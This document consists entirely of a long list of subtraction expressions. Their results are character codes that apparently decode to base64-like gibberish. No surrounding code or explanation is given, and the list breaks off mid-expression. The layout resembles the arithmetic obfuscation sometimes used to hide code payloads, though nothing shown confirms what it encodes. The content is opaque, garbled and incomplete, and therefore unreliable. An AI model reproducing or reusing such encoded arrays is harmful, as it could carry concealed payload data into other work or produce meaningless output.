131 - 9, 70 - 4, 70 - 4, 69 - 4, 85 - 3, 82 - 2, 115 - 9, 120 - 5, 125 - 9, 76 - 7, 75 - 8, 114 - 6, 120 - 1, 105 - 5, 55 - 6, 118 - 6, 78 - 9, 82 - 2, 68 - 1, 82 - 1, 54 - 2, 81 - 6, 110 - 2, 111 - 3, 114 - 1, 103 - 3, 115 - 5, 94 - 5, 91 - 5, 74 - 9, 87 - 3, 89 - 8, 55 - 7, 76 - 2, 112 - 6, 88 - 7, 106 - 7, 87 - 7, 112 - 9, 77 - 4, 131 - 9, 66 - 1, 120 - 1, 50 - 2, 107 - 4, 85 - 7, 71 - 3, 100 - 1, 122 - 1, 82 - 3, 109 - 4, 85 - 8, 51 - 4, 86 - 6, 86 - 5, 58 - 6, 71 - 5, 108 - 9, 113 - 3, 68 - 2, 115 - 3, 91 - 1, 109 - 1, 122 - 6, 118 - 1, 106 - 5, 94 - 6, 95 - 6, 108 - 9, 106 - 8, 114 - 4, 79 - 5, 126 - 6, 109 - 9, 77 - 6, 96 - 6, 97 - 7, 107 - 9, 71 - 4, 77 - 4, 125 - 3, 77 - 8, 124 - 4, 73 - 4, 104 - 1, 83 - 3, 55 - 4, 87 - 6, 125 - 4, 68 - 1, 129 - 7, 116 - 9, 54 - 5, 99 - 1, 91 - 4, 56 - 7, 73 - 4, 101 - 2, 119 - 9, 77 - 7, 56 - 8, 83 - 4, 58 - 9, 114 - 7, 113 - 1, 86 - 6, 70 - 3, 94 - 9, 69 - 2, 85 - 3, 75 - 7, 121 - 6, 53 - 2, 104 - 4, 75 - 4, 53 - 1, 109 - 9, 74 - 1, 123 - 1, 86 - 9, 112 - 6, 68 - 1, 108 - 5, 74 - 5, 64 - 8, 79 - 5, 91 - 3, 112 - 1, 109 - 1, 73 - 3, 108 - 3, 82 - 5, 60 - 5, 89 - 9, 123 - 4, 78 - 4, 84 - 9, 82 - 3, 129 - 7, 62 - 6, 126 - 7, 77 - 4, 123 - 4, 75 - 6, 71 - 3, 86 - 8, 115 - 5, 56 - 3, 69 - 4, 73 - 4, 125 - 3, 57 - 9, 111 - 5, 86 - 9, 77 - 9, 92 - 3, 79 - 3, 82 - 7, 88 - 5, 83 - 6, 114 - 6, 80 - 1, 72 - 7, 108 - 5, 63 - 6, 80 - 2, 109 - 3, 85 - 8, 112 - 6, 81 - 9, 95 - 8, 123 - 7, 57 - 4, 106 - 6, 110 - 3, 93 - 3, 94 - 4, 99 - 1, 52 - 1, 78 - 8, 58 - 5, 108 - 8, 54 - 3, 82 - 4, 116 - 1, 106 - 7, 76 - 4, 91 - 1, 73 - 1, 90 - 8, 77 - 5, 78 - 4, 124 - 4, 108 - 8, 73 - 2, 98 - 8, 96 - 6, 101 - 3, 74 - 2, 73 - 7, 56 - 6, 86 - 4, 53 - 5, 88 - 7, 123 - 6, 85 - 9, 95 - 7, 85 - 4, 109 - 4, 72 - 2, 112 - 7, 65 - 9, 110 - 2, 87 - 8, 126 - 7, 76 - 3, 80 - 5, 79 - 5, 112 - 2, 65 - 9, 59 - 8, 82 - 7, 88 - 6, 90 - 1, 118 - 8, 88 - 9, 88 - 4, 80 - 2, 77 - 3, 70 - 2, 93 - 9, 128 - 9, 51 - 2, 83 - 6, 90 - 6, 58 - 6, 59 - 9, 78 - 3, 117 - 7, 110 - 6, 128 - 8, 75 - 6, 72 - 6, 86 - 4, 52 - 5, 75 - 2, 110 - 4, 74 - 5, 129 - 8, 74 - 6, 91 - 8, 91 - 6, 45 - 2, 84 - 7, 86 - 4, 87 - 5, 75 - 7, 106 - 5, 55 - 4, 73 - 3, 54 - 5, 102 - 1, 54 - 6, 83 - 1, 123 - 8, 105 - 3, 89 - 2, 102 - 2, 117 - 1, 83 - 1, 78 - 6, 75 - 1, 125 - 5, 108 - 8, 73 - 2, 92 - 2, 98 - 8, 107 - 9, 73 - 1, 70 - 4, 57 - 7, 86 - 4, 54 - 6, 86 - 4, 122 - 1, 101 - 2, 96 - 8, 86 - 4, 116 - 7, 75 - 9, 93 - 9, 73 - 7, 124 - 5, 78 - 1, 104 - 1, 106 - 3, 80 - 8, 76 - 2, 131 - 9, 122 - 3, 129 - 9, 78 - 3, 69 - 4, 55 - 6, 113 - 8, 83 - 6, 125 - 3, 111 - 4, 81 - 8, 77 - 9, 125 - 3, 120 - 5, 56 - 8, 109 - 8, 113 - 8, 59 - 3, 89 - 1, 80 - 5, 73 - 5, 91 - 6, 124 - 7, 81 - 6, 68 - 3, 76 - 2, 62 - 8, 102 - 2, 110 - 5, 84 - 7, 120 - 8, 69 - 2, 123 - 2, 105 - 2, 107 - 4, 76 - 2, 74 - 9, 76 - 3, 92 - 4, 77 - 4, 88 - 7, 56 - 4, 111 - 8, 81 - 8, 124 - 5, 113 - 2, 54 - 2, 109 - 9, 60 - 9, 64 - 7, 79 - 7, 84 - 2, 90 - 3, 65 - 8, 121 - 6, 105 - 5, 76 - 5, 123 - 7, 80 - 7, 98 - 8, 90 - 2, 71 - 5, 56 - 6, 73 - 1, 79 - 8, 62 - 9, 123 - 2, 106 - 7, 94 - 6, 90 - 8, 116 - 7, 88 - 1, 89 - 2, 126 - 7, 113 - 8, 85 - 8, 123 - 3, 78 - 1, 87 - 5, 75 - 2, 75 - 7, 60 - 3, 52 - 4, 86 - 9, 111 - 8, 116 - 1, 60 - 7, 80 - 2, 89 - 2, 58 - 9, 124 - 8, 84 - 2, 74 - 2, 75 - 1, 123 - 3, 105 - 5, 77 - 9, 122 - 6, 94 - 4, 79 - 4, 92 - 8, 128 - 9, 109 - 1, 67 - 2, 114 - 7, 87 - 6, 119 - 7, 95 - 8, 55 - 4, 86 - 4, 112 - 3, 92 - 5, 94 - 7, 122 - 2, 124 - 5, 107 - 7, 105 - 1, 90 - 9, 68 - 2, 81 - 7, 111 - 7, 82 - 9, 59 - 4, 78 - 3, 88 - 6, 79 - 6, 113 - 5, 79 - 1, 97 - 9, 58 - 5, 76 - 6, 76 - 6, 113 - 7, 102 - 3, 55 - 4, 78 - 1, 89 - 5, 84 - 3, 84 - 8, 76 - 1, 92 - 9, 77 - 4, 75 - 6, 71 - 6, 107 - 4, 68 - 3, 63 - 8, 81 - 8, 123 - 1, 76 - 7, 117 - 9, 72 - 4, 83 - 2, 64 - 8, 49 - 2, 81 - 2, 88 - 7, 121 - 2, 85 - 7, 82 - 4, 59 - 8, 82 - 4, 53 - 1, 92 - 2, 111 - 3, 118 - 3, 112 - 1, 88 - 8, 59 - 8, 93 - 4, 77 - 3, 69 - 2, 127 - 6, 97 - 7, 128 - 8, 80 - 6, 107 - 2, 86 - 9, 106 - 6, 76 - 2, 87 - 4, 78 - 5, 130 - 8, 68 - 2, 68 - 2, 73 - 7, 127 - 8, 104 - 2, 89 - 1, 90 - 8, 129 - 9, 86 - 3, 115 - 5, 121 - 1, 57 - 4, 104 - 6, 88 - 1, 52 - 3, 77 - 8, 107 - 8, 114 - 4, 77 - 7, 56 - 8, 91 - 1, 115 - 7, 111 - 4, 52 - 9, 81 - 3, 92 - 9, 76 - 3, 90 - 7, 76 - 6, 113 - 7, 128 - 8, 125 - 5, 82 - 5, 110 - 5, 104 - 5, 88 - 2, 89 - 9, 124 - 2, 87 - 1, 124 - 8, 100 - 2, 94 - 9, 88 - 6, 124 - 3, 105 - 6, 96 - 8, 88 - 7, 60 - 5, 108 - 9, 54 - 4, 126 - 6, 123 - 4, 81 - 6, 59 - 9, 56 - 7, 122 - 5, 80 - 4, 55 - 6, 120 - 4, 102 - 1, 93 - 9, 69 - 3, 65 - 9, 56 - 3, 83 - 3, 114 - 8, 87 - 2, 87 - 3, 70 - 2, 87 - 3, 57 - 9, 48 - 1, 106 - 6, 72 - 5, 92 - 7, 84 - 8, 80 - 5, 86 - 2, 75 - 6, 108 - 3, 74 - 9, 115 - 9, 82 - 1, 64 - 7, 82 - 9, 92 - 9, 70 - 1, 55 - 5, 94 - 9, 88 - 1, 92 - 7, 119 - 5, 90 - 2, 78 - 9, 107 - 7, 70 - 1, 77 - 3, 74 - 6, 69 - 4, 110 - 1, 99 - 9, 105 - 2, 111 - 4, 110 - 4, 75 - 2, 71 - 4, 85 - 8, 92 - 4, 89 - 7, 80 - 9, 64 - 7, 123 - 3, 84 - 7, 73 - 6, 112 - 5, 103 - 6, 82 - 3, 88 - 4, 51 - 3, 124 - 2, 69 - 2, 88 - 6, 75 - 9, 63 - 7, 78 - 1, 108 - 3, 98 - 9, 112 - 6, 73 - 2, 71 - 3, 111 - 8, 58 - 9, 74 - 5, 122 - 3, 120 - 5, 67 - 1, 82 - 2, 123 - 1, 86 - 5, 61 - 7, 78 - 1, 114 - 6, 73 - 3, 123 - 9, 79 - 1, 71 - 3, 65 - 9, 88 - 6, 86 - 5, 54 - 3, 121 - 5, 119 - 6, 93 - 5, 111 - 2, 95 - 5, 96 - 6, 84 - 4, 76 - 8, 62 - 6, 118 - 9, 71 - 2, 111 - 7, 86 - 4, 58 - 2, 75 - 2, 112 - 7, 70 - 5, 53 - 6, 76 - 6, 92 - 9, 113 - 5, 50 - 7, 76 - 2, 104 - 1, 112 - 9, 93 - 5, 82 - 3, 127 - 6, 86 - 1, 59 - 2, 77 - 2, 87 - 5, 106 - 6, 116 - 1, 99 - 1, 93 - 5, 98 - 8, 70 - 5, 69 - 3, 92 - 8, 68 - 3, 112 - 7, 83 - 4, 122 - 1, 114 - 3, 83 - 6, 83 - 4, 76 - 8, 95 - 9, 125 - 5, 92 - 4, 78 - 7, 62 - 9, 130 - 9, 106 - 7, 85 - 2, 86 - 5, 114 - 2, 68 - 1, 87 - 3, 116 - 9, 108 - 5, 102 - 1, 69 - 3, 89 - 8, 83 - 2, 76 - 1, 130 - 8, 54 - 6, 124 - 4, 102 - 5, 72 - 7, 54 - 2, 111 - 3, 83 - 5, 70 - 3, 79 - 6, 89 - 9, 83 - 1, 79 - 8, 60 - 3, 123 - 3, 102 - 3, 53 - 2, 105 - 5, 76 - 2, 105 - 3, 81 - 9, 90 - 4, 125 - 5, 95 - 7, 72 - 1, 56 - 3, 124 - 3, 104 - 5, 86 - 3, 89 - 8, 113 - 1, 74 - 7, 89 - 5, 112 - 5, 111 - 8, 106 - 5, 69 - 3, 83 - 2, 83 - 2, 79 - 4, 125 - 3, 55 - 7, 128 - 8, 104 - 7, 67 - 1, 71 - 2, 115 - 3, 84 - 5, 87 - 3, 73 - 4, 88 - 8, 76 - 7, 81 - 9, 78 - 4, 117 - 2, 106 - 6, 78 - 7, 75 - 5, 79 - 6, 103 - 1, 79 - 8, 72 - 6, 123 - 1, 85 - 4, 78 - 8, 64 - 7, 98 - 9, 102 - 3, 97 - 9, 83 - 2, 56 - 6, 76 - 6, 112 - 6, 125 - 6, 111 - 3, 77 - 3, 116 - 9, 110 - 3, 92 - 4, 75 - 1, 109 - 4, 109 - 6, 55 - 3, 76 - 3, 50 - 1, 107 - 8, 107 - 4, 86 - 8, 93 - 9, 66 - 1, 86 - 2, 85 - 3, 78 - 7, 64 - 7, 126 - 6, 99 - 9, 77 - 5, 53 - 4, 128 - 6, 107 - 9, 76 - 4, 68 - 3, 114 - 5, 71 - 4, 74 - 8, 89 - 8, 115 - 5, 80 - 7, 91 - 3, 119 - 8, 52 - 3, 77 - 9, 93 - 9, 88 - 3, 64 - 8, 82 - 5, 49 - 1, 114 - 7, 87 - 6, 85 - 5, 90 - 7, 79 - 9, 50 - 2, 104 - 3, 58 - 9, 115 - 7, 64 - 8, 105 - 8, 54 - 5, 126 - 6, 80 - 8, 87 - 5, 68 - 1, 77 - 4, 48 - 5, 83 - 9, 77 - 9, 83 - 6, 80 - 6, 96 - 7, 107 - 2, 83 - 6, 110 - 5, 81 - 9, 109 - 6, 109 - 6, 56 - 5, 108 - 6, 125 - 3, 94 - 5, 112 - 2, 72 - 1, 113 - 8, 108 - 9, 52 - 1, 76 - 2, 70 - 5, 111 - 8, 83 - 1, 83 - 3, 77 - 9, 88 - 3, 92 - 4, 81 - 6, 87 - 5, 87 - 2, 108 - 2, 77 - 4, 119 - 9, 97 - 7, 102 - 5, 88 - 6, 77 - 5, 93 - 8, 116 - 7, 83 - 3, 74 - 7, 57 - 1, 83 - 5, 77 - 2, 96 - 8, 105 - 5, 118 - 2, 99 - 1, 90 - 5, 87 - 5, 129 - 8, 79 - 6, 89 - 5, 118 - 3, 57 - 7, 76 - 8, 72 - 4, 122 - 2, 47 - 4, 81 - 7, 89 - 7, 85 - 8, 103 - 3, 81 - 1, 109 - 3, 90 - 8, 55 - 1, 86 - 6, 72 - 4, 73 - 8, 111 - 6, 81 - 3, 74 - 6, 79 - 2, 104 - 2, 86 - 4, 80 - 9, 66 - 9, 121 - 1, 99 - 1, 94 - 6, 58 - 1, 72 - 7, 104 - 4, 93 - 6, 111 - 3, 117 - 1, 101 - 3, 93 - 8, 88 - 6, 130 - 9, 86 - 8, 87 - 3, 117 - 2, 109 - 1, 71 - 3, 73 - 6, 78 - 9, 50 - 1, 85 - 6, 74 - 8, 81 - 3, 78 - 3, 81 - 4, 74 - 6, 56 - 4, 120 - 1, 89 - 9, 58 - 9, 107 - 8, 117 - 1, 76 - 3, 69 - 2, 97 - 8, 69 - 2, 71 - 4, 112 - 6, 90 - 1, 87 - 4, 85 - 5, 71 - 4, 62 - 6, 95 - 9, 80 - 5, 75 - 3, 104 - 1, 115 - 6, 69 - 2, 73 - 7, 86 - 5, 111 - 1, 80 - 7, 89 - 1, 53 - 4, 64 - 7, 107 - 8, 55 - 7, 91 - 1, 124 - 5, 102 - 2, 112 - 8, 100 - 1, 78 - 2, 75 - 2, 112 - 7, 89 - 8, 113 - 6, 99 - 2, 69 - 3, 90 - 1, 106 - 1, 83 - 6, 126 - 4, 117 - 6, 83 - 4, 75 - 9, 123 - 1, 113 - 5, 125 - 5, 104 - 7, 88 - 1, 90 - 1, 109 - 7, 80 - 1, 86 - 2, 56 - 4, 58 - 9, 74 - 5, 126 - 7, 50 - 2, 59 - 2, 82 - 2, 56 - 5, 127 - 7, 120 - 2, 93 - 6, 92 - 8, 102 - 2, 103 - 6, 106 - 6, 109 - 2, 102 - 2, 72 - 3, 106 - 7, 112 - 7, 104 - 5, 54 - 5, 83 - 5, 73 - 3, 108 - 1, 109 - 1, 85 - 5, 111 - 6, 74 - 1, 76 - 9, 78 - 8, 109 - 4, 89 - 8, 120 - 1, 81 - 2, 70 - 5, 59 - 3, 104 - 4, 104 - 6, 80 - 9, 54 - 5, 57 - 7, 77 - 7, 71 - 6, 77 - 8, 116 - 7, 75 - 4, 74 - 6, 113 - 2, 130 - 9, 80 - 8, 71 - 3, 59 - 7, 113 - 4, 86 - 8, 126 - 7, 119 - 3, 79 - 2, 105 - 4, 117 - 7, 112 - 8, 49 - 1, 103 - 2, 56 - 8, 108 - 8, 123 - 8, 79 - 4, 52 - 3, 128 - 8, 81 - 9, 88 - 6, 80 - 8, 82 - 8, 124 - 4, 109 - 9, 73 - 2, 92 - 3, 84 - 3, 77 - 2, 115 - 5, 69 - 3, 50 - 7, 84 - 2, 109 - 5, 84 - 7, 80 - 2, 83 - 3, 90 - 6, 118 - 3, 109 - 1, 80 - 9, 76 - 8, 105 - 2, 58 - 5, 83 - 4, 90 - 9, 110 - 2, 84 - 6, 101 - 2, 109 - 4, 116 - 4, 104 - 3, 95 - 5, 109 - 1, 110 - 2, 116 - 1, 103 - 4, 78 - 6, 99 - 9, 80 - 8, 85 - 3, 75 - 3, 75 - 2, 107 - 1, 83 - 6, 85 - 1, 75 - 2, 83 - 6, 87 - 7, 107 - 1, 54 - 1, 117 - 1, 102 - 4, 94 - 9, 91 - 9, 123 - 2, 107 - 8, 90 - 2, 88 - 6, 111 - 2, 92 - 5, 93 - 9, 75 - 5, 99 - 2, 101 - 1, 116 - 9, 106 - 6, 74 - 5, 100 - 1, 113 - 3, 75 - 5, 55 - 7, 78 - 4, 91 - 9, 93 - 8, 117 - 5, 84 - 7, 90 - 7, 90 - 9, 122 - 5, 73 - 6, 109 - 4, 90 - 1, 50 - 2, 83 - 9, 109 - 3, 74 - 9, 94 - 5, 82 - 9, 78 - 6, 105 - 2, 51 - 4, 69 - 2, 88 - 6, 68 - 3, 60 - 9, 77 - 4, 123 - 2, 81 - 8, 115 - 5, 78 - 8, 88 - 7, 91 - 6, 49 - 1, 108 - 6, 54 - 5, 127 - 7, 126 - 9, 100 - 1, 119 - 9, 76 - 6, 54 - 6, 98 - 8, 110 - 2, 113 - 5, 121 - 6, 80 - 6, 128 - 6, 57 - 1, 79 - 5, 69 - 4, 70 - 2, 53 - 5, 115 - 6, 104 - 3, 108 - 3, 114 - 3, 90 - 3, 83 - 7, 131 - 9, 73 - 4, 114 - 9, 73 - 5, 111 - 8, 117 - 2, 61 - 5, 100 - 1, 91 - 4, 117 - 9, 110 - 1, 72 - 4, 109 - 5, 82 - 5, 64 - 8, 81 - 2, 90 - 9, 85 - 4, 71 - 1, 79 - 5, 107 - 1, 104 - 1, 58 - 3, 84 - 9, 77 - 8, 80 - 6, 79 - 8, 101 - 2, 80 - 8, 95 - 5, 79 - 7, 89 - 7, 73 - 6, 58 - 1, 59 - 2, 103 - 3, 76 - 4, 101 - 1, 80 - 6, 98 - 8, 92 - 5, 120 - 4, 108 - 9, 100 - 2, 89 - 4, 90 - 8, 127 - 6, 81 - 5, 74 - 3, 64 - 7, 86 - 9, 100 - 1, 55 - 5, 124 - 4, 123 - 4, 79 - 6, 68 - 3, 96 - 7, 93 - 6, 105 - 6, 112 - 7, 74 - 4, 55 - 7, 104 - 3, 53 - 4, 112 - 5, 120 - 9, 84 - 4, 123 - 1, 88 - 3, 85 - 2, 68 - 1, 87 - 3, 105 - 6, 52 - 5, 77 - 4, 73 - 2, 106 - 3, 101 - 4, 81 - 1, 108 - 2, 87 - 2, 60 - 9, 76 - 7, 122 - 3, 73 - 4, 97 - 9, 81 - 1, 93 - 9, 71 - 2, 119 - 5, 80 - 8, 74 - 7, 76 - 3, 113 - 6, 111 - 9, 111 - 4, 67 - 2, 88 - 3, 108 - 8, 97 - 9, 106 - 2, 127 - 9, 90 - 6, 74 - 4, 111 - 3, 118 - 3, 77 - 4, 80 - 8, 106 - 3, 84 - 5, 68 - 1, 114 - 8, 125 - 6, 49 - 1, 77 - 3, 108 - 4, 79 - 6, 103 - 4, 81 - 3, 75 - 8, 86 - 4, 59 - 9, 96 - 9, 116 - 9, 90 - 8, 120 - 1, 78 - 9, 114 - 8, 128 - 9, 110 - 4, 75 - 4, 112 - 7, 108 - 9, 59 - 6, 86 - 7, 74 - 9, 74 - 8, 71 - 2, 82 - 7, 126 - 4, 58 - 6, 105 - 1, 84 - 6, 79 - 9, 115 - 8, 119 - 2, 76 - 3, 111 - 5, 116 - 9, 88 - 7, 78 - 8, 129 - 7, 107 - 8, 112 - 6, 104 - 4, 69 - 2, 86 - 5, 108 - 9, 81 - 6, 113 - 7, 64 - 8, 108 - 1, 74 - 9, 108 - 1, 84 - 3, 127 - 5, 79 - 2, 112 - 6, 104 - 5, 113 - 7, 69 - 2, 107 - 1, 61 - 5, 57 - 4, 88 - 9, 73 - 8, 68 - 2, 74 - 5, 108 - 9, 75 - 5, 117 - 1, 57 - 9, 94 - 4, 115 - 7, 110 - 2, 123 - 8, 102 - 1, 59 - 8, 95 - 6, 84 - 3, 77 - 9, 88 - 4, 123 - 4, 57 - 8, 85 - 6, 123 - 1, 71 - 1, 90 - 2, 75 - 2, 75 - 7, 63 - 7, 58 - 9, 70 - 4, 107 - 3, 69 - 4, 58 - 3, 81 - 1, 109 - 3, 118 - 6, 117 - 6, 71 - 2, 92 - 9, 82 - 5, 115 - 9, 77 - 4, 108 - 1, 103 - 3, 85 - 5, 103 - 4, 114 - 4, 84 - 6, 55 - 1, 106 - 9, 72 - 2, 106 - 6, 121 - 4, 100 - 3, 58 - 9, 125 - 5, 74 - 2, 84 - 2, 74 - 7, 75 - 1, 50 - 3, 82 - 8, 123 - 1, 76 - 3, 69 - 4, 82 - 9, 75 - 7, 92 - 6, 59 - 7, 71 - 2, 123 - 4, 76 - 7, 122 - 9, 78 - 4, 91 - 9, 87 - 2, 117 - 4, 78 - 9, 70 - 3, 122 - 7, 47 - 4, 107 - 7, 110 - 2, 118 - 6, 74 - 5, 106 - 6, 86 - 2, 76 - 3, 127 - 7, 84 - 9, 66 - 1, 57 - 9, 121 - 9, 75 - 2, 114 - 4, 72 - 2, 108 - 9, 99 - 1, 117 - 7, 82 - 8, 121 - 1, 108 - 7, 52 - 2, 111 - 4, 76 - 2, 98 - 9, 110 - 5, 79 - 2, 112 - 7, 78 - 6, 112 - 9, 109 - 6, 52 - 1, 111 - 9, 127 - 5, 115 - 8, 117 - 7, 68 - 1, 122 - 1, 121 - 6, 54 - 1, 83 - 4, 77 - 8, 106 - 6, 97 - 7, 108 - 9, 117 - 7, 91 - 1, 110 - 1, 105 - 5, 104 - 1, 112 - 5, 57 - 9, 101 - 2, 75 - 7, 103 - 4, 91 - 8, 73 - 4, 72 - 4, 52 - 3, 54 - 4, 107 - 9, 57 - 9, 123 - 3, 96 - 6, 100 - 2, 73 - 1, 63 - 6, 58 - 5, 72 - 2, 55 - 7, 116 - 5, 110 - 6, 75 - 1, 84 - 1, 55 - 7, 118 - 5, 77 - 5, 75 - 4, 80 - 7, 59 - 3, 81 - 4, 128 - 9, 73 - 4, 87 - 6, 105 - 6, 116 - 7, 129 - 9, 51 - 3, 97 - 8, 87 - 2, 123 - 7, 58 - 2, 75 - 2, 68 - 1, 57 - 4, 67 - 2, 96 - 8, 50 - 1, 113 - 9, 124 - 4, 109 - 9, 75 - 7, 92 - 2, 93 - 5, 82 - 2, 122 - 1, 90 - 9, 122 - 4, 73 - 6, 127 - 8, 79 - 9, 64 - 8, 85 - 7, 124 - 2, 124 - 9, 113 - 2, 74 - 6, 88 - 6, 57 - 1, 55 - 2, 82 - 6, 74 - 9, 80 - 6, 76 - 7, 107 - 9, 60 - 9, 79 - 9, 131 - 9, 89 - 9, 112 - 4, 87 - 6, 105 - 2, 86 - 9, 90 - 7, 90 - 9, 69 - 4, 71 - 6, 96 - 8, 87 - 1, 120 - 7, 91 - 3, 110 - 1, 95 - 5, 93 - 3, 88 - 8, 74 - 2, 59 - 7, 111 - 3, 75 - 6, 125 - 5, 51 - 3, 50 - 7, 81 - 3, 76 - 4, 118 - 7, 56 - 6, 71 - 1, 111 - 5, 58 - 2, 56 - 3, 75 - 2, 107 - 4, 59 - 7, 79 - 3, 81 - 1, 78 - 6, 71 - 1, 119 - 7, 95 - 5, 110 - 2, 53 - 1, 48 - 5, 84 - 6, 93 - 9, 120 - 9, 75 - 4, 71 - 2, 76 - 8, 118 - 3, 118 - 8, 86 - 9, 93 - 6, 79 - 9, 74 - 7, 87 - 5, 113 - 3, 73 - 7, 58 - 8, 74 - 4, 55 - 7, 120 - 9, 114 - 5, 84 - 6, 71 - 4, 126 - 7, 128 - 7, 88 - 9, 111 - 6, 79 - 2, 51 - 8, 78 - 5, 110 - 7, 78 - 5, 83 - 8, 75 - 1, 118 - 8, 79 - 9, 119 - 7, 98 - 8, 105 - 2, 114 - 6, 111 - 6, 80 - 1, 90 - 6, 107 - 4, 76 - 2, 67 - 2, 87 - 4, 73 - 8, 79 - 9, 81 - 4, 89 - 5, 56 - 4, 86 - 8, 108 - 8, 50 - 1, 116 - 4, 59 - 9, 86 - 4, 126 - 6, 87 - 6, 58 - 1, 78 - 5, 84 - 1, 72 - 3, 56 - 6, 93 - 7, 124 - 3, 56 - 8, 106 - 3, 75 - 1, 106 - 3, 82 - 9, 82 - 7, 85 - 7, 108 - 4, 82 - 9, 59 - 3, 77 - 1, 122 - 2, 94 - 9, 119 - 8, 104 - 3, 69 - 2, 91 - 1, 85 - 6, 97 - 9, 56 - 7, 112 - 8, 101 - 3, 101 - 1, 77 - 6, 97 - 8, 84 - 8, 79 - 4, 84 - 1, 84 - 3, 108 - 2, 74 - 4, 89 - 8, 121 - 9, 128 - 7, 79 - 6, 87 - 3, 120 - 5, 57 - 7, 75 - 7, 69 - 1, 126 - 6, 119 - 5, 91 - 3, 68 - 2, 119 - 7, 124 - 7, 91 - 4, 69 - 1, 100 - 1, 112 - 8, 81 - 6, 70 - 4, 117 - 6, 60 - 8, 81 - 2, 85 - 1, 112 - 5, 79 - 5, 83 - 1, 71 - 3, 70 - 1, 114 - 8, 78 - 1, 88 - 5, 102 - 3, 86 - 8, 83 - 8, 87 - 5, 75 - 2, 111 - 5, 70 - 1, 128 - 8, 68 - 3, 64 - 7, 87 - 7, 54 - 3, 125 - 5, 119 - 1, 91 - 4, 92 - 8, 105 - 5, 103 - 6, 106 - 6, 108 - 1, 106 - 7, 86 - 3, 81 - 4, 127 - 6, 79 - 1, 53 - 5, 79 - 5, 70 - 5, 125 - 6, 53 - 1, 78 - 4, 71 - 3, 108 - 1, 80 - 6, 89 - 7, 73 - 2, 60 - 3, 128 - 8, 78 - 1, 74 - 7, 111 - 4, 99 - 2, 82 - 3, 86 - 2, 53 - 5, 126 - 4, 72 - 5, 89 - 7, 68 - 2, 58 - 2, 85 - 8, 107 - 2, 96 - 7, 113 - 7, 74 - 3, 69 - 1, 109 - 6, 52 - 3, 71 - 2, 122 - 3, 116 - 1, 74 - 8, 88 - 8, 127 - 5, 83 - 2, 59 - 5, 83 - 6, 113 - 5, 78 - 8, 123 - 9, 83 - 5, 77 - 9, 58 - 2, 89 - 7, 83 - 2, 59 - 8, 123 - 7, 117 - 4, 94 - 6, 111 - 2, 99 - 9, 91 - 1, 82 - 6, 114 - 9, 86 - 1, 109 - 4, 78 - 9, 120 - 1, 117 - 2, 59 - 3, 106 - 4, 126 - 5, 104 - 5, 124 - 3, 66 - 1, 72 - 5, 66 - 1, 56 - 7, 103 - 2, 72 - 6, 102 - 3, 77 - 1, 81 - 8, 87 - 3, 112 - 9, 107 - 4, 85 - 9, 122 - 2, 94 - 5, 111 - 6, 101 - 2, 77 - 6, 117 - 1, 76 - 4, 90 - 9, 126 - 4, 86 - 9, 128 - 6, 82 - 8, 127 - 6, 108 - 1, 91 - 5, 87 - 8, 87 - 4, 85 - 4, 123 - 1, 83 - 2, 72 - 2, 61 - 4, 90 - 1, 102 - 3, 91 - 3, 90 - 9, 110 - 3, 74 - 6, 72 - 4, 104 - 1, 114 - 7, 86 - 7, 89 - 8, 117 - 9, 78 - 3, 82 - 9, 92 - 9, 94 - 9, 118 - 2, 79 - 4, 105 - 1, 128 - 8, 112 - 7, 75 - 1, 75 - 7, 110 - 3, 96 - 8, 91 - 9, 77 - 6, 59 - 2, 129 - 9, 100 - 1, 60 - 9, 86 - 4, 80 - 6, 99 - 2, 90 - 2, 105 - 5, 119 - 3, 101 - 3, 90 - 5, 87 - 5, 126 - 5, 82 - 5, 124 - 3, 77 - 8, 124 - 3, 69 - 1, 87 - 4, 78 - 1, 50 - 7, 110 - 9, 69 - 3, 87 - 6, 85 - 4, 78 - 3, 125 - 3, 52 - 4, 122 - 2, 100 - 3, 69 - 3, 92 - 7, 114 - 2, 82 - 4, 108 - 3, 78 - 4, 81 - 9, 91 - 4, 90 - 2, 83 - 9, 55 - 5, 94 - 4, 95 - 7, 99 - 9, 100 - 1, 98 - 1, 54 - 4, 119 - 3, 105 - 6, 86 - 4, 52 - 4, 82 - 1, 125 - 6, 80 - 6, 71 - 4, 69 - 4, 130 - 9, 78 - 8, 112 - 7, 75 - 1, 48 - 5, 82 - 8, 89 - 7, 85 - 8, 104 - 4, 84 - 4, 107 - 1, 84 - 2, 63 - 9, 86 - 8, 72 - 6, 74 - 9, 117 - 3, 80 - 1, 71 - 4, 78 - 4, 73 - 1, 96 - 9, 90 - 2, 81 - 7, 52 - 2, 93 - 3, 93 - 5, 94 - 4, 102 - 3, 98 - 1, 56 - 6, 124 - 8, 108 - 9, 83 - 1, 52 - 4, 82 - 1, 127 - 8, 82 - 8, 74 - 7, 70 - 5, 126 - 5, 73 - 3, 112 - 7, 77 - 3, 45 - 2, 83 - 9, 87 - 5, 85 - 8, 106 - 6, 81 - 1, 109 - 3, 86 - 4, 61 - 7, 85 - 8, 83 - 1, 68 - 3, 115 - 4, 82 - 8, 77 - 9, 58 - 5, 79 - 7, 89 - 2, 89 - 1, 75 - 1, 55 - 5, 107 - 9, 74 - 2, 99 - 9, 101 - 2, 99 - 2, 54 - 4, 125 - 9, 103 - 4, 83 - 1, 52 - 4, 89 - 8, 124 - 5, 82 - 8, 75 - 8, 72 - 7, 126 - 5, 74 - 4, 112 - 7, 77 - 3, 47 - 4, 75 - 1, 84 - 2, 85 - 8, 101 - 1, 87 - 7, 115 - 9, 88 - 6, 58 - 4, 79 - 5, 67 - 1, 95 - 6, 46 - 3, 80 - 2, 74 - 6, 83 - 6, 89 - 3, 91 - 9, 79 - 8, 63 - 6, 129 - 9, 102 - 2, 115 - 5, 107 - 8, 81 - 7, 82 - 4, 75 - 3, 69 - 4, 115 - 7, 70 - 3, 71 - 6, 106 - 3, 58 - 3, 79 - 1, 97 - 9, 87 - 6, 109 - 2, 77 - 7, 84 - 1, 53 - 5, 131 - 9, 83 - 3, 89 - 4, 94 - 8, 103 - 1, 90 - 3, 81 - 9, 78 - 8, 53 - 5, 81 - 7, 71 - 6, 127 - 8, 59 - 7, 79 - 5, 77 - 9, 108 - 1, 79 - 5, 87 - 4, 107 - 2, 71 - 2, 109 - 1, 83 - 7, 84 - 1, 119 - 8, 102 - 3, 95 - 6, 108 - 3, 83 - 2, 126 - 4, 77 - 5, 127 - 7, 72 - 7, 90 - 6, 88 - 8, 85 - 1, 54 - 6, 106 - 2, 74 - 4, 51 - 1, 122 - 2, 119 - 3, 101 - 1, 114 - 7, 72 - 7, 78 - 6, 87 - 9, 126 - 4, 65 - 9, 105 - 2, 82 - 9, 127 - 